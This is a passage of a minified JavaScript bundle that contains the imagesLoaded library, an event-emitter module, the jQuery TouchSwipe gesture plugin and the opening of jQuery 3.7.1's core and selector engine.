n=e.jQuery,i=e.console;function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);let s=e;var a;"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=(a=s,Array.isArray(a)?a:"object"==typeof a&&"number"==typeof a.length?[...a]:[a]),this.options={},"function"==typeof t?r=t:Object.assign(this.options,t),r&&this.on("always",r),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error(`Bad element for imagesLoaded ${s||e}`)}o.prototype=Object.create(t.prototype),o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const r=[1,9,11];o.prototype.addElementImages=function(e){"IMG"===e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);let{nodeType:t}=e;if(!t||!r.includes(t))return;let n=e.querySelectorAll("img");for(let e of n)this.addImage(e);if("string"==typeof this.options.background){let t=e.querySelectorAll(this.options.background);for(let e of t)this.addElementBackgroundImages(e)}};const s=/url\((['"])?(.*?)\1\)/gi;function a(e){this.img=e}function l(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){let t=getComputedStyle(e);if(!t)return;let n=s.exec(t.backgroundImage);for(;null!==n;){let i=n&&n[2];i&&this.addBackground(i,e),n=s.exec(t.backgroundImage)}},o.prototype.addImage=function(e){let t=new a(e);this.images.push(t)},o.prototype.addBackground=function(e,t){let n=new l(e,t);this.images.push(n)},o.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let e=(e,t,n)=>{setTimeout((()=>{this.progress(e,t,n)}))};this.images.forEach((function(t){t.once("progress",e),t.check()}))},o.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&i&&i.log(`progress: ${n}`,e,t)},o.prototype.complete=function(){let e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){let e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},a.prototype=Object.create(t.prototype),a.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},a.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},a.prototype.confirm=function(e,t){this.isLoaded=e;let{parentNode:n}=this.img,i="PICTURE"===n.nodeName?n:this.img;this.emitEvent("progress",[this,i,t])},a.prototype.handleEvent=function(e){let t="on"+e.type;this[t]&&this[t](e)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},a.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype=Object.create(a.prototype),l.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&(n=t,n.fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(n(this))})},o.makeJQueryPlugin(),o}))},168:function(e){var t,n;t="undefined"!=typeof window?window:this,n=function(){function e(){}let t=e.prototype;return t.on=function(e,t){if(!e||!t)return this;let n=this._events=this._events||{},i=n[e]=n[e]||[];return i.includes(t)||i.push(t),this},t.once=function(e,t){if(!e||!t)return this;this.on(e,t);let n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;let i=n.indexOf(t);return-1!=i&&n.splice(i,1),this},t.emitEvent=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;n=n.slice(0),t=t||[];let i=this._onceEvents&&this._onceEvents[e];for(let o of n)i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t);return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e},e.exports?e.exports=n():t.EvEmitter=n()},468:(e,t,n)=>{var i,o,r,s;s=function(e){"use strict";function t(t){return!t||void 0!==t.allowPageScroll||void 0===t.swipe&&void 0===t.swipeStatus||(t.allowPageScroll=c),void 0!==t.click&&void 0===t.tap&&(t.tap=t.click),t||(t={}),t=e.extend({},e.fn.swipe.defaults,t),this.each((function(){var i=e(this),o=i.data(A);o||(o=new n(this,t),i.data(A,o))}))}function n(t,n){function C(t){if(!(!0===xe.data(A+"_intouch")||e(t.target).closest(n.excludedElements,xe).length>0)){var a=t.originalEvent?t.originalEvent:t;if(!a.pointerType||"mouse"!=a.pointerType||0!=n.fallbackToMouseEvents){var l,c=a.touches,u=c?c[0]:a;return Te=S,c?Ee=c.length:!1!==n.preventDefaultEvents&&t.preventDefault(),fe=0,de=null,pe=null,Se=null,ge=0,ve=0,me=0,ye=1,be=0,(h={})[i]=te(i),h[o]=te(o),h[r]=te(r),h[s]=te(s),we=h,G(),J(0,u),!c||Ee===n.fingers||n.fingers===y||q()?(Le=re(),2==Ee&&(J(1,c[1]),ve=me=ie(ke[0].start,ke[1].start)),(n.swipeStatus||n.pinchStatus)&&(l=j(a,Te))):l=!1,!1===l?(j(a,Te=T),l):(n.hold&&(Ie=setTimeout(e.proxy((function(){xe.trigger("hold",[a.target]),n.hold&&(l=n.hold.call(xe,a,a.target))}),this),n.longTapThreshold)),K(!0),null)}}var h}function D(t){var h,f,d,p,g=t.originalEvent?t.originalEvent:t;if(Te!==x&&Te!==T&&!Q()){var b,S=g.touches,E=Z(S?S[0]:g);if(Ae=re(),S&&(Ee=S.length),n.hold&&clearTimeout(Ie),Te=w,2==Ee&&(0==ve?(J(1,S[1]),ve=me=ie(ke[0].start,ke[1].start)):(Z(S[1]),me=ie(ke[0].end,ke[1].end),ke[0].end,ke[1].end,Se=1>ye?l:a),ye=(me/ve*1).toFixed(2),be=Math.abs(ve-me)),Ee===n.fingers||n.fingers===y||!S||q()){if(de=oe(E.start,E.end),function(e,t){if(!1!==n.preventDefaultEvents)if(n.allowPageScroll===c)e.preventDefault();else{var a=n.allowPageScroll===u;switch(t){case i:(n.swipeLeft&&a||!a&&n.allowPageScroll!=v)&&e.preventDefault();break;case o:(n.swipeRight&&a||!a&&n.allowPageScroll!=v)&&e.preventDefault();break;case r:(n.swipeUp&&a||!a&&n.allowPageScroll!=m)&&e.preventDefault();break;case s:(n.swipeDown&&a||!a&&n.allowPageScroll!=m)&&e.preventDefault()}}}(t,pe=oe(E.last,E.end)),h=E.start,f=E.end,fe=Math.round(Math.sqrt(Math.pow(f.x-h.x,2)+Math.pow(f.y-h.y,2))),ge=ne(),function(e,t){e!=c&&(t=Math.max(t,ee(e)),we[e].distance=t)}(de,fe),b=j(g,Te),!n.triggerOnTouchEnd||n.triggerOnTouchLeave){var k=!0;if(n.triggerOnTouchLeave){var L={left:(p=(d=e(d=this)).offset()).left,right:p.left+d.outerWidth(),top:p.top,bottom:p.top+d.outerHeight()};k=function(e,t){return e.x>t.left&&e.x<t.right&&e.y>t.top&&e.y<t.bottom}(E.end,L)}!n.triggerOnTouchEnd&&k?Te=H(w):n.triggerOnTouchLeave&&!k&&(Te=H(x)),Te!=T&&Te!=x||j(g,Te)}}else j(g,Te=T);!1===b&&j(g,Te=T)}}function P(e){var t=e.originalEvent?e.originalEvent:e,i=t.touches;if(i){if(i.length&&!Q())return function(e){Ce=re(),De=e.touches.length+1}(t),!0;if(i.length&&Q())return!0}return Q()&&(Ee=De),Ae=re(),ge=ne(),N()||!R()?j(t,Te=T):n.triggerOnTouchEnd||!1===n.triggerOnTouchEnd&&Te===w?(!1!==n.preventDefaultEvents&&!1!==e.cancelable&&e.preventDefault(),j(t,Te=x)):!n.triggerOnTouchEnd&&Y()?_(t,Te=x,d):Te===w&&j(t,Te=T),K(!1),null}function O(){Ee=0,Ae=0,Le=0,ve=0,me=0,ye=1,G(),K(!1)}function I(e){var t=e.originalEvent?e.originalEvent:e;n.triggerOnTouchLeave&&j(t,Te=H(x))}function M(){xe.off(ae,C),xe.off(he,O),xe.off(le,D),xe.off(ce,P),ue&&xe.off(ue,I),K(!1)}function H(e){var t=e,i=B(),o=R(),r=N();return!i||r?t=T:!o||e!=w||n.triggerOnTouchEnd&&!n.triggerOnTouchLeave?!o&&e==x&&n.triggerOnTouchLeave&&(t=T):t=x,t}function j(e,t){var i,o=e.touches;return(!(!W()||!F())||F())&&(i=_(e,t,h)),(!(!z()||!q())||q())&&!1!==i&&(i=_(e,t,f)),V()&&X()&&!1!==i?i=_(e,t,p):ge>n.longTapThreshold&&b>fe&&n.longTap&&!1!==i?i=_(e,t,g):!(1!==Ee&&E||!(isNaN(fe)||fe<n.threshold)||!Y())&&!1!==i&&(i=_(e,t,d)),t===T&&O(),t===x&&(o&&o.length||O()),i}function _(t,c,u){var v;if(u==h){if(xe.trigger("swipeStatus",[c,de||null,fe||0,ge||0,Ee,ke,pe]),n.swipeStatus&&!1===(v=n.swipeStatus.call(xe,t,c,de||null,fe||0,ge||0,Ee,ke,pe)))return!1;if(c==x&&W()){if(clearTimeout(Oe),clearTimeout(Ie),xe.trigger("swipe",[de,fe,ge,Ee,ke,pe]),n.swipe&&!1===(v=n.swipe.call(xe,t,de,fe,ge,Ee,ke,pe)))return!1;switch(de){case i:xe.trigger("swipeLeft",[de,fe,ge,Ee,ke,pe]),n.swipeLeft&&(v=n.swipeLeft.call(xe,t,de,fe,ge,Ee,ke,pe));break;case o:xe.trigger("swipeRight",[de,fe,ge,Ee,ke,pe]),n.swipeRight&&(v=n.swipeRight.call(xe,t,de,fe,ge,Ee,ke,pe));break;case r:xe.trigger("swipeUp",[de,fe,ge,Ee,ke,pe]),n.swipeUp&&(v=n.swipeUp.call(xe,t,de,fe,ge,Ee,ke,pe));break;case s:xe.trigger("swipeDown",[de,fe,ge,Ee,ke,pe]),n.swipeDown&&(v=n.swipeDown.call(xe,t,de,fe,ge,Ee,ke,pe))}}}if(u==f){if(xe.trigger("pinchStatus",[c,Se||null,be||0,ge||0,Ee,ye,ke]),n.pinchStatus&&!1===(v=n.pinchStatus.call(xe,t,c,Se||null,be||0,ge||0,Ee,ye,ke)))return!1;if(c==x&&z())switch(Se){case a:xe.trigger("pinchIn",[Se||null,be||0,ge||0,Ee,ye,ke]),n.pinchIn&&(v=n.pinchIn.call(xe,t,Se||null,be||0,ge||0,Ee,ye,ke));break;case l:xe.trigger("pinchOut",[Se||null,be||0,ge||0,Ee,ye,ke]),n.pinchOut&&(v=n.pinchOut.call(xe,t,Se||null,be||0,ge||0,Ee,ye,ke))}}return u==d?c!==T&&c!==x||(clearTimeout(Oe),clearTimeout(Ie),X()&&!V()?(Pe=re(),Oe=setTimeout(e.proxy((function(){Pe=null,xe.trigger("tap",[t.target]),n.tap&&(v=n.tap.call(xe,t,t.target))}),this),n.doubleTapThreshold)):(Pe=null,xe.trigger("tap",[t.target]),n.tap&&(v=n.tap.call(xe,t,t.target)))):u==p?c!==T&&c!==x||(clearTimeout(Oe),clearTimeout(Ie),Pe=null,xe.trigger("doubletap",[t.target]),n.doubleTap&&(v=n.doubleTap.call(xe,t,t.target))):u==g&&(c!==T&&c!==x||(clearTimeout(Oe),Pe=null,xe.trigger("longtap",[t.target]),n.longTap&&(v=n.longTap.call(xe,t,t.target)))),v}function R(){var e=!0;return null!==n.threshold&&(e=fe>=n.threshold),e}function N(){var e=!1;return null!==n.cancelThreshold&&null!==de&&(e=ee(de)-fe>=n.cancelThreshold),e}function B(){return!(n.maxTimeThreshold&&ge>=n.maxTimeThreshold)}function z(){var e=U(),t=$(),i=null===n.pinchThreshold||be>=n.pinchThreshold;return e&&t&&i}function q(){return!!(n.pinchStatus||n.pinchIn||n.pinchOut)}function W(){var e=B(),t=R(),n=U(),i=$();return!N()&&i&&n&&t&&e}function F(){return!!(n.swipe||n.swipeStatus||n.swipeLeft||n.swipeRight||n.swipeUp||n.swipeDown)}function U(){return Ee===n.fingers||n.fingers===y||!E}function $(){return 0!==ke[0].end.x}function Y(){return!!n.tap}function X(){return!!n.doubleTap}function V(){if(null==Pe)return!1;var e=re();return X()&&e-Pe<=n.doubleTapThreshold}function G(){Ce=0,De=0}function Q(){var e=!1;return Ce&&re()-Ce<=n.fingerReleaseThreshold&&(e=!0),e}function K(e){xe&&(!0===e?(xe.on(le,D),xe.on(ce,P),ue&&xe.on(ue,I)):(xe.off(le,D,!1),xe.off(ce,P,!1),ue&&xe.off(ue,I,!1)),xe.data(A+"_intouch",!0===e))}function J(e,t){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=t.pageX||t.clientX,n.start.y=n.last.y=n.end.y=t.pageY||t.clientY,ke[e]=n,n}function Z(e){var t=void 0!==e.identifier?e.identifier:0,n=function(e){return ke[e]||null}(t);return null===n&&(n=J(t,e)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=e.pageX||e.clientX,n.end.y=e.pageY||e.clientY,n}function ee(e){return we[e]?we[e].distance:void 0}function te(e){return{direction:e,distance:0}}function ne(){return Ae-Le}function ie(e,t){var n=Math.abs(e.x-t.x),i=Math.abs(e.y-t.y);return Math.round(Math.sqrt(n*n+i*i))}function oe(e,t){if(a=t,(n=e).x==a.x&&n.y==a.y)return c;var n,a,l=function(e,t){var n=e.x-t.x,i=t.y-e.y,o=Math.atan2(i,n),r=Math.round(180*o/Math.PI);return 0>r&&(r=360-Math.abs(r)),r}(e,t);return 45>=l&&l>=0||360>=l&&l>=315?i:l>=135&&225>=l?o:l>45&&135>l?s:r}function re(){return(new Date).getTime()}n=e.extend({},n);var se=E||L||!n.fallbackToMouseEvents,ae=se?L?k?"MSPointerDown":"pointerdown":"touchstart":"mousedown",le=se?L?k?"MSPointerMove":"pointermove":"touchmove":"mousemove",ce=se?L?k?"MSPointerUp":"pointerup":"touchend":"mouseup",ue=se?L?"mouseleave":null:"mouseleave",he=L?k?"MSPointerCancel":"pointercancel":"touchcancel",fe=0,de=null,pe=null,ge=0,ve=0,me=0,ye=1,be=0,Se=0,we=null,xe=e(t),Te="start",Ee=0,ke={},Le=0,Ae=0,Ce=0,De=0,Pe=0,Oe=null,Ie=null;try{xe.on(ae,C),xe.on(he,O)}catch(t){e.error("events not supported "+ae+","+he+" on jQuery.swipe")}this.enable=function(){return this.disable(),xe.on(ae,C),xe.on(he,O),xe},this.disable=function(){return M(),xe},this.destroy=function(){M(),xe.data(A,null),xe=null},this.option=function(t,i){if("object"==typeof t)n=e.extend(n,t);else if(void 0!==n[t]){if(void 0===i)return n[t];n[t]=i}else{if(!t)return n;e.error("Option "+t+" does not exist on jQuery.swipe.options")}return null}}var i="left",o="right",r="up",s="down",a="in",l="out",c="none",u="auto",h="swipe",f="pinch",d="tap",p="doubletap",g="longtap",v="horizontal",m="vertical",y="all",b=10,S="start",w="move",x="end",T="cancel",E="ontouchstart"in window,k=window.navigator.msPointerEnabled&&!window.PointerEvent&&!E,L=(window.PointerEvent||window.navigator.msPointerEnabled)&&!E,A="TouchSwipe";e.fn.swipe=function(n){var i=e(this),o=i.data(A);if(o&&"string"==typeof n){if(o[n])return o[n].apply(o,Array.prototype.slice.call(arguments,1));e.error("Method "+n+" does not exist on jQuery.swipe")}else if(o&&"object"==typeof n)o.option.apply(o,arguments);else if(!(o||"object"!=typeof n&&n))return t.apply(this,arguments);return i},e.fn.swipe.version="1.6.18",e.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},e.fn.swipe.phases={PHASE_START:S,PHASE_MOVE:w,PHASE_END:x,PHASE_CANCEL:T},e.fn.swipe.directions={LEFT:i,RIGHT:o,UP:r,DOWN:s,IN:a,OUT:l},e.fn.swipe.pageScroll={NONE:c,HORIZONTAL:v,VERTICAL:m,AUTO:u},e.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:y}},n.amdO.jQuery?(o=[n(616)],void 0===(r="function"==typeof(i=s)?i.apply(t,o):i)||(e.exports=r)):s(e.exports?n(616):jQuery)},616:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(i,o){"use strict";var r=[],s=Object.getPrototypeOf,a=r.slice,l=r.flat?function(e){return r.flat.call(e)}:function(e){return r.concat.apply([],e)},c=r.push,u=r.indexOf,h={},f=h.toString,d=h.hasOwnProperty,p=d.toString,g=p.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=i.document,S={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var i,o,r=(n=n||b).createElement("script");if(r.text=e,t)for(i in S)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?h[f.call(e)]||"object":typeof e}var T="3.7.1",E=/HTML$/i,k=function(e,t){return new k.fn.init(e,t)};function L(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!m(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}k.fn=k.prototype={jquery:T,constructor:k,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=k.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return k.each(this,e)},map:function(e){return this.pushStack(k.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(k.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(k.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:r.sort,splice:r.splice},k.extend=k.fn.extend=function(){var e,t,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||m(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(c&&i&&(k.isPlainObject(i)||(o=Array.isArray(i)))?(n=s[t],r=o&&!Array.isArray(n)?[]:o||k.isPlainObject(n)?n:{},o=!1,s[t]=k.extend(c,r,i)):void 0!==i&&(s[t]=i));return s},k.extend({expando:"jQuery"+(T+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==f.call(e)||(t=s(e))&&("function"!=typeof(n=d.call(t,"constructor")&&t.constructor)||p.call(n)!==g))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(L(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},text:function(e){var t,n="",i=0,o=e.nodeType;if(!o)for(;t=e[i++];)n+=k.text(t);return 1===o||11===o?e.textContent:9===o?e.documentElement.textContent:3===o||4===o?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(L(Object(e))?k.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!E.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,s=!n;o<r;o++)!t(e[o],o)!==s&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,s=[];if(L(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&s.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&s.push(o);return l(s)},guid:1,support:v}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=r[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){h["[object "+t+"]"]=t.toLowerCase()}));var C=r.pop,D=r.sort,P=r.splice,O="[\\x20\\t\\r\\n\\f]",I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");k.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var M=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function H(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}k.escapeSelector=function(e){return(e+"").replace(M,H)};var j=b,_=c;!function(){var e,t,n,o,s,l,c,h,f,p,g=_,m=k.expando,y=0,b=0,S=ee(),w=ee(),x=ee(),T=ee(),E=function(e,t){return e===t&&(s=!0),0},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",H="\\["+O+"*("+M+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+O+"*\\]",R=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",N=new RegExp(O+"+","g"),B=new RegExp("^"+O+"*,"+O+"*"),z=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),q=new RegExp(O+"|>"),W=new RegExp(R),F=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},$=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,X=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,V=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),Q=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},J=fe((function(e){return!0===e.disabled&&A(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(r=a.call(j.childNodes),j.childNodes),r[j.childNodes.length].nodeType}catch(e){g={apply:function(e,t){_.apply(e,a.call(t))},call:function(e){_.apply(e,a.call(arguments,1))}}}function Z(e,t,n,i){var o,r,s,a,c,u,d,p=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!i&&(le(t),t=t||l,h)){if(11!==y&&(c=X.exec(e)))if(o=c[1]){if(9===y){if(!(s=t.getElementById(o)))return n;if(s.id===o)return g.call(n,s),n}else if(p&&(s=p.getElementById(o))&&Z.contains(t,s)&&s.id===o)return g.call(n,s),n}else{if(c[2])return g.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&t.getElementsByClassName)return g.apply(n,t.getElementsByClassName(o)),n}if(!(T[e+" "]||f&&f.test(e))){if(d=e,p=t,1===y&&(q.test(e)||z.test(e))){for((p=V.test(e)&&ae(t.parentNode)||t)==t&&v.scope||((a=t.getAttribute("id"))?a=k.escapeSelector(a):t.setAttribute("id",a=m)),r=(u=ue(e)).length;r--;)u[r]=(a?"#"+a:":scope")+" "+he(u[r]);d=u.join(",")}try{return g.apply(n,p.querySelectorAll(d)),n}catch(t){T(e,!0)}finally{a===m&&t.removeAttribute("id")}}}return ye(e.replace(I,"$1"),t,n,i)}function ee(){var e=[];return function n(i,o){return e.push(i+" ")>t.cacheLength&&delete n[e.shift()],n[i+" "]=o}}function te(e){return e[m]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ie(e){return function(t){return A(t,"input")&&t.type===e}}function oe(e){return function(t){return(A(t,"input")||A(t,"button"))&&t.type===e}}function re(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&J(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function se(e){return te((function(t){return t=+t,te((function(n,i){for(var o,r=e([],n.length,t),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))}))}))}function ae(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,i=e?e.ownerDocument||e:j;return i!=l&&9===i.nodeType&&i.documentElement?(c=(l=i).documentElement,h=!k.isXMLDoc(l),p=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&j!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return c.appendChild(e).id=k.expando,!l.getElementsByName||!l.getElementsByName(k.expando).length})),v.disconnectedMatch=ne((function(e){return p.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(G,Q);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&h){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(G,Q);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&h){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&h)return t.getElementsByClassName(e)},f=[],ne((function(e){var t;c.appendChild(e).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+m+"-]").length||f.push("~="),e.querySelectorAll("a#"+m+"+*").length||f.push(".#.+[+~]"),e.querySelectorAll(":checked").length||f.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),c.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),v.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),E=function(e,t){if(e===t)return s=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==j&&Z.contains(j,e)?-1:t===l||t.ownerDocument==j&&Z.contains(j,t)?1:o?u.call(o,e)-u.call(o,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return 